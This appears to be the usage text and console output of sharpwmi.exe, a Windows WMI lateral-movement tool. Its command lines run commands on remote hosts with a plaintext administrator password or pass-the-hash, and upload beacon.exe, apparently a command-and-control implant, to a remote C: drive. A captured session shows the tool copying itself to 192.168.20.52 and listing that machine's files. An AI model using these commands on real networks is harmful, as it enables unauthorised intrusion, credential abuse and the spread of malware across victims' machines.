 C:\Users\Administrator\Desktop>sharpwmi.exe
sharpwmi.exe 192.168.2.3 administrator 123 cmd whoami
sharpwmi.exe 192.168.2.3 administrator 123 upload beacon.exe c:\beacon.exe
sharpwmi.exe pth 192.168.2.3 cmd whoami
sharpwmi.exe pth 192.168.2.3 upload beacon.exe c:\beacon.exe
C:\Users\Administrator\Desktop>sharpwmi.exe pth 192.168.20.52 upload sharpwmi.exe c:\sharpwmi.exe
[+]Upload file done!
C:\Users\Administrator\Desktop>sharpwmi.exe pth 192.168.20.52 cmd "ls c:\\"
[+]Exec done!
[+]output ->
目录: C:\ Mode LastWriteTime Length Name ---- --
----------- ------ ---- d---- 2020/8/9 19:18 asdirsgjt5
d---- 2009/7/14 11:20 PerfLogs d-r-- 2020/8/
3 15:36 Program Files d-r-- 2020/8/4 14:06 Program Files (x8
6) d-r-- 2020/8/4 10:33 Users d---- 2020/8/
9 19:15 Windows -a--- 2020/8/26 17:20 9216 sharpwmi.exe
C:\Users\Administrator\Desktop>